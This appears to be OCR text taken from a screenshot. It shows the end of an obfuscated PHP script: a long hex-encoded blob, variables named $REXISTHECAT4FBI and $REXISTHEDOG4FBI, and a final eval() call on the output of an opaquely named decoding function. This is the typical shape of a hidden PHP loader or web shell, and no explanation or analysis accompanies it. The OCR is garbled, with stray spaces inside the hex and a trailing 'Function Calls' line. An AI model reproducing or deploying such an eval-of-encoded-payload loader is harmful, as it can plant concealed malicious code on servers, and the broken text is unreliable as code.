
8 94CFC514F47FE21BC 4 375A4488A83F764AA85CBF
444652A75ED57F76FA04886CDAF59F76889DB B F 76
9A485BDF22D78B385CC7FCD73A02DA034DF144F80ED5
4FA2C90C578E53F81AD379CFD79AD25ACEE167CF532 
54C8CAC84C910B3163CF656F15246F1194A964BE92F5
13D46655B21DAD1EFCAE716CD70D8 735A13AE86EE57
1A64A8B35933C27 94C8DB46DAFDF165BF81D147B80B
9F1CE F5E595BC8B2E71E275AABCE58DB2949B8EC728
392ED6DFE77F4515EBDDE49306BACEB2D19 4 014 37
597F660ADEC2E1E D C D 8 16DD8375DC8B0E824156
2B9D2453457B0EF2915 01C70DF48405FC8D53556C6B
5D436514A145C5483BA6CFA5D82D176A247E073EC52F
226D9 CB9A389A39FEC4863592776D57BDC7AA54D9D3
8E613B32B171BB9163AEB2F598EC97BE61319612F999
4DA78B7F0BF8AA2D526'
;
$REXISTHECAT4FBI
=
'94CD7
6CD371C5A7BC70C186E779C293B9B49BACA5A781A6'
; 
eval
(y0666f0acdeed38d4cd9084ade1739498(
'4EF6
424CB19BE52D 6'
,
$REXISTHEDOG4FBI
));
?>
Function Calls